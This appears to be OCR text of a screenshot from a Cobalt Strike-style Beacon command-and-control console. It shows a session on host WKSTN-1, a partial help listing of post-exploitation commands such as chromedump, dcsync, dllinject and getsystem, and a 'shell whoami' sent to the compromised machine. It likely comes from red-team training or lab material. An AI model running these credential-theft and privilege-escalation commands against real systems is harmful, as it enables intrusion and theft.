 external internal listener user computer
192.168.18.134 192.168.18.134 Home mnovoa WKSTN-1
Event Log X Beacon 192.168.18.134@6828 X
beacon> help
Beacon Commands
===============
Command Description
------- -----------
! Run a command from the history
argue Spoof arguments for matching processes
blockdlls Block non-Microsoft DLLs in child processes
browserpivot Setup a browser pivot session
cancel Cancel a download that's in-progress
cd Change directory
checkin Call home and post data
chromedump Recover credentials from Google Chrome
clear Clear beacon queue
clipboard Attempt to get text clipboard contents
connect Connect to a Beacon peer over TCP
covertvpn Deploy Covert VPN client
cp Copy a file
data-store Store post-ex items to Beacon
dcsync Extract a password hash from a DC
desktop View and interact with target's desktop
dllinject Inject a Reflective DLL into a process
dllload Load DLL into a process with LoadLibrary()
download Download a file
downloads Lists file downloads in progress
drives List drives on target
elevate Spawn a session in an elevated context
execute Execute a program on target (no output)
execute-assembly Execute a local .NET program in-memory on target
exit Terminate the beacon session
file_browser Open the file browser tab for this beacon
getprivs Enable system privileges on current token
getsystem Attempt to get SYSTEM
[WKSTN-1] - x64 | mnovoa | 6828 - x64
beacon> shell whoami